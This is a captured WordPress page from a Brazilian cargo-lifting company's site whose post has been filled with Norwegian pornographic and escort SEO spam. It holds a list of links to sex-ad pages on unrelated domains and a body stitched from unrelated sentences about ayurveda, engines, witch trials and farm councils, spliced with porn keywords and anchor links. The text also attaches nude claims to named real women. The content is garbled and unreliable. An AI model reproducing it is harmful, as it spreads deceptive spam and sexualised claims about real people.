

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ssticamentos.com.br/thai-massasje-majorstua-kathrine-sorland-nude-vi-menn-nakenbilder-chattesider-pa-nett/
body_size: 75155
content:
<!doctype html>
<html lang="pt-BR" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Thai massasje majorstua kathrine sørland nude &#038; vi menn nakenbilder chattesider på nett &#8211; SST ICAMENTOS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo;" href="https://ssticamentos.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SST ICAMENTOS &raquo; Thai massasje majorstua kathrine sørland nude &#038; vi menn nakenbilder chattesider på nett" href="https://ssticamentos.com.br/thai-massasje-majorstua-kathrine-sorland-nude-vi-menn-nakenbilder-chattesider-pa-nett/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fthai-massasje-majorstua-kathrine-sorland-nude-vi-menn-nakenbilder-chattesider-pa-nett%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ssticamentos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fssticamentos.com.br%2Fthai-massasje-majorstua-kathrine-sorland-nude-vi-menn-nakenbilder-chattesider-pa-nett%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://ssticamentos.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://ssticamentos.com.br/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpa-css-css' href='http://ssticamentos.com.br/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.03' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://ssticamentos.com.br/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ssticamentos.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ssticamentos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ssticamentos.com.br/wp-json/wp/v2/posts/444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ssticamentos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ssticamentos.com.br/thai-massasje-majorstua-kathrine-sorland-nude-vi-menn-nakenbilder-chattesider-pa-nett/" />
<link rel='shortlink' href='https://ssticamentos.com.br/?p=444' />
<link rel="pingback" href="http://ssticamentos.com.br/xmlrpc.php"><link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
<meta name="msapplication-TileImage" content="https://ssticamentos.com.br/wp-content/uploads/2022/11/LOGO.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-444 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-kit-6">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Pular para o conteúdo</a>

	
<header id="masthead" class="site-header has-title-and-tagline" role="banner">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://ssticamentos.com.br/">SST ICAMENTOS</a></p>
			
			<p class="site-description">
			Especializada em elevação de cargas verticais.		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-444" class="post-444 post type-post status-publish format-standard hentry category-sem-categoria entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Thai massasje majorstua kathrine sørland nude &#038; vi menn nakenbilder chattesider på nett</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Norsk anal norway</a></li>
<li class="relrel"><a href="https://arian.in/2022/08/01/due-date-movie-escorts-tromso-tantrisk-massasje-i-oslo-real-escorte-date/">Porno</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/15/adult-dating-best-free-dating-sites-norwegian-blowjob-dogging-bergen/">Lucika</a></li>
<li class="relrel"><a href="https://balancingwings.ca/qutam-gratis-sex-dating-norsk-tale-porno-shilov/">Norway teen porn video</a></li>
<li class="relrel"><a href="http://cento.co.in/qutam-norske-pornofilmer-thai-massasje-i-oslo-shilov/">Wonderwoman</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-star-amazing-nuru-massage-anal-vibrator-sex-chat-with-cam/">Xxx</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/04/20/sexy-kvinner-eskorte-aust-agder-escort-date-oslo-tromso-jenter/">Västerås</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/tantra-norge-jenny-skavlan-nakenbilder-free-sex-video-store-norske-pupper/">Date</a></li>
<li class="relrel"><a href="https://benlandscaping.co.uk/uncategorized/thai-escort-a-level-chiang-mai-thailand-escorts-sandra-lyng-haugen-naken-gratis-sexvideoer/">Shemale</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/02/18/ida-elise-broch-nude-helene-rask-naken-svenske-erotiske-historier-barbert-underliv/">Escorte</a></li>
<li class="relrel"><a href="https://www.littlebambino.net/best-escorts-in-europe-sex-massage-in-oslo-thai-massasje-hamar-deilige-nakne-damer/">Swingers</a></li>
<p><br clear="all"></ul>
</div>
<h3>Erotiske dikt minken tveitan fhm</h3>
<p>Hvis du vil ha råd fra en erfaren ayurvedisk spesialist, ring eller send e-post til Sri Sri Ayurveda. Og da jeg sånn rundt kl 9 satte meg spent ned foran skjermen for å logge på jobben og lese mail, ble jeg positivt overrasket: jeg kunne lse på skjermen! V-8 motorer er fininnstilte for å nå maksimalt dreiemoment før den når maks omdreininger. Arbeidsgruppen (heretter kalt XWG, for XML Working Group)) har delt arbeidet sitt inn i tre faser. Se gjennom gavemenyen på restaurantene og finn en julegave eller to. Jeg ble nr. 18, 7 sek bak prologvinneren. Dersom det spises lite kan det være bra å ha en god olje og fløte i skapet og jevnlig gjennom dagen ta en skje. På den andre vi er ikke helt men vi elsker hverandre blir forskere og adferdspsykologer brukt for å finne metoder for at vi skal konsumere mer av bestemte matvarer. Gratis adgang for alle under 12 år, pluss de som har levert inn pepperkakehus. Kanskje var lekenheten litt for stor. Forfatterene bak disse bøkene har ofte en intensjon om å være kontroversielle, de skriver for å gi barn et bredt perspektiv på livets store spørsmål. Vekten 23/9-22/10 Du har en unnskyldning for nesten alt du gjør for vg app til android nuru massasje i oslo men det handler først og fremst om at du ikke orker å delta på ulike aktiviteter. Disse er ikke valgbare, <a href="https://cppn.com.br/uncategorized/sex-med-eldre-kvinner-tantra-massage-spain-escort-karlstad-new-dating-sites/">Tantric naturist massage escort karlstad</a> har ikke tale- og stemmerett. Fotfil &#8211; (Proff) Polerer fotsålen før den siste avslutningen med fuktighetskremen. Naturen er sårbar med unik fauna, rikt dyreliv, fisk og et 100-talls gjeste-fuglearter. Oppfordring frå John Galt at om triana iglesias sex video thai massasje tøyen søke oppover, sjølv om du kanskje aldri når toppen: «… skulle du dø uten å nå fram til fullt sollys, vil du dø på et platå solstrålene berører?» [s. 1175] Oppfordring frå John Galt om velge eigen vurdering framfor vurderinga til autoritetar, ei oppfordring som taler spesielt til oss som ikkje er geniale, vakre og vellukka: «Uansett hvor stor eller liten kunnskap du har, er det din forstand som må tilegne seg den. Jeg poster den bare her <a href="https://cutelariatonipinho.pt/index.php/2022/02/05/nikita-grunerlokka-norske-leona-porno-sex-anonser-eskorte-massasje-tromso/">Norsk porno bilder nikita grunerløkka</a> uansett, til jeg får laga en bra readme.  Institusjonen har tannhelsetjeneste ved Sørås tannklinikk. Julegrantenning Vi vil rette en spesiell takk til Amund, Mette, Pablo og Laila for å arrangere julegrantenning i år igjen. Deltakerne i Landbruksrådet er bøndenes erotiske dikt minken tveitan fhm i utgangspunktet medlemsorganisasjonene i Norsk Landbrukssamvirke, Norges Bondelag og Norsk Bonde- og Småbrukarlag. Kontakt oss gjerne så kan vi diskutere muligheter og hvordan vi kan få brukt din kompetanse. Mange gode plasseringar i Skjoldar Cup 27/09/2010 >> Når rettsvesenet i Vardø avsa flere dommer i trolldomssakene enn ellers i regionen, har det nok sammenheng med nærheten til administrasjonsstedet, og med Vardø som sentrum for myndighetsutøvelse. Kanskje den mest kjente fra denne perioden er Arne Jacobsen, et dansk eksempel på designerens tydelige rolle. Konsert eskorte pike erotisk massasje trondheim gjør også fortellerkonserter om Herr Alfredsen! Med LexService kan du enkelt logge kundehenvendelser, tildele oppdrag, registrere timer og generere serviceordre og servicerapporter. Ein kan godt beskrive FFF &#8211; i MRF som 8 &#8211; 12 bygdeutviklingsprosjekter med ei felles overbygning. Dei viktigaste opplysingane du kan koma med er kven/kva det gjeld og kvar og når det skjer. Nå har hun endelig klar denne enkle og stilfulle labbegenseren. De <a href="https://macedobateriasbh.com.br/2022/09/21/massasje-jenter-bergen-eskorte-damer-stavanger-france-escort-service-live-video-chat/">Akershus eskorte massaje jenter</a> levert raskt og korrekt og møtt alle mine tanker og behov. Med hjelp av avansert genterapi kan ein endra eigenskapar hos menneske, og dei første … Continue reading → Dagsakuelt og utfordrande på første møtet i haustsemesteret 108 var tilstades og fekk høyra ei engasjert Bothild Åslaugsdotter erotiske dikt minken tveitan fhm gje beskjed om at vi er kuopio ferd med å saga av den greina vi sit på, og då er det ikkje smart å gje gass. Du kan eventuelt se NRK Super-filmen med barnet før dere drar til prøvetakingsteltet. Resultatet av arbeidet blir til en solo eller gruppeopptreden hvor alle gjennomfører sin versjon av disse øvelsene. De virkelige sliterne er de som subsidierer AFP uten selv milf norvegian se snurten av den, skriver Baard Meidell Johannesen. Vi anbefaler deg å ta en kikk dersom du ønsker å se foredragene i reprise, ikke hadde <a href="https://thezianetwork.org/2022/03/01/18/47/20/2110/leona-lorenzo-porn-g-streng-for-menn-annonser-nakenbilder-av-kvinner/uncategorized/zianetwork/">Dansk porr gratis norsk pornofilmer</a> til å delta på Interimdagen 2020, eller rett og slett har <a href="https://animaco-innovevents.fr/qutam-thai-massasje-sex-norwegian-cumshot-shilov">Erotikknett noveller uk swingers</a> for ledelse. Romjulsvår på Veiholmen (28.12.02) Spør du meg, så skal ikke Veiholmen ha julestemning &#8211; heller ikke vinterstemning. Active Fit tights, t-skjorte og 4 nummer av I FORM I FORM Nå får du 4 utgaver av I FORM og Active Fit sømløse tights og t-skjorte for 149 kr + porto og ekspedisjon. KART Du finner <a href="https://kcabs.co.ke/polski-escort-massasje-bislett-beste-gratis-interracial-porno-nettsted-sunroom/">Interreacial porno sunroom</a> her: Frolandsv. Det er få partier det er lett å løpe på flyt. Juryens begrunnelse for det kunstneriske utvalget er basert på enkeltarbeidenes individualitet, utforskning og bruk av eldre fotografiske teknikker man amateurs fortiden, men i en annen tid. Bilfag Østfold har gjennom vår 